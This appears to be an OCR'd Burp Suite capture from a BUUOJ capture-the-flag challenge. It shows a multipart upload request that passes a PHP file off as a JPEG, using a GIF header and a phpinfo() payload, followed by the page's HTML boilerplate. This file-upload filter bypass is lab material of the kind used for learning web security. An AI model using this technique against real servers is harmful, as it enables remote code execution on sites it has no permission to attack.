 Request
Pretty Raw Hex \n ☰
POST /profile.php HTTP/1.1
Host: 017875ae-45ff-44fa-9bc6-566d38d697f3.node4.buuoj.cn:81
Content-Length: 311
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://017875ae-45ff-44fa-9bc6-566d38d697f3.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryveqMaIk7eTpce20a
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer:
http://017875ae-45ff-44fa-9bc6-566d38d697f3.node4.buuoj.cn:81/
profile.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: UM_distinctid=
17d8f811e60670-044aa6feae6bcc-978183a-144000-17d8f811e61f59
Connection: close
------WebKitFormBoundaryveqMaIk7eTpce20a
Content-Disposition: form-data; name="upload_file"; filename="
flag.php"
Content-Type: image/jpeg
GIF98<?php+phpinfo();?>
------WebKitFormBoundaryveqMaIk7eTpce20a
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryveqMaIk7eTpce20a--
Response
Pretty Raw Hex Render \n ☰
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, init
16 <title>
Home
</title>
17 <meta name="description" content="Creative CV is a HTML
18 <link href="https://fonts.googleapis.com/css?family=Mon
19 <link href="css/font-awesome.min.css" rel="stylesheet">
20 <link href="css/aos_p.css" rel="stylesheet">
21 <link href="css/bootstrap.min.css" rel="stylesheet">
22 <link href="styles/main.css" rel="stylesheet">
23 </head>
24 <body id="top">
25 <header>
26 <div class="profile-page sidebar-collapse">
27 <nav class="navbar navbar-expand-lg fixed-top navba
28 <div class="container">
29 <div class="navbar-translate">
<a class="navbar-brand" href="#" rel="tooltip
30 <button class="navbar-toggler navbar-toggler"
<span class="navbar-toggler-bar bar1"></spa
<span class="navbar-toggler-bar bar2"></spa
<span class="navbar-toggler-bar bar3"></spa
</button>
31 </div>
32 <div class="collapse navbar-collapse justify-co
33 <ul class="navbar-nav">
34 <li class="nav-item">
<a class="nav-link smooth-scroll" href="#
</li>
35 <li class="nav-item">
<a class="nav-link smooth-scroll" href="#
</li>
36 <li class="nav-item">
<a class="nav-link smooth-scroll" href="#
</li>
37 <li class="nav-item">
<a class="nav-link smooth-scroll" href="#
</li>
38 <li class="nav-item">
<a class="nav-link smooth-scroll" href="#
</li>